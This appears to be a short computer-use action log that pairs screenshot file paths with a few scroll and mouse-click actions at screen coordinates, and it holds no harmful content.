
scroll(723, 708, "down", 2)

left_click(966, 432)

right_click(957, 503)
left_click(820, 529)

left_click(840, 442)

left_click(866, 220)
